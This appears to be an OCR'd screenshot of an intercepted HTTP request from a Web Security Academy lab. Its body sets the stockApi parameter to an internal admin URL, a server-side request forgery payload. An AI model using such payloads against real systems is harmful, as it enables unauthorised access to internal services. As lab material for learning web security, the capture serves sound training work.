 194 194 200 3274
Request Response
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a2700b403be284682a1e81100530043.web-security-academy.net
3 Cookie: session=O6EhDAsdp4pX46u54mltyHxZROG2MV7d
4 Content-Length: 40
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/5
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a2700b403be284682a1e81100530043.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a2700b403be284682a1e81100530043.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://192.168.0.194:8080/admin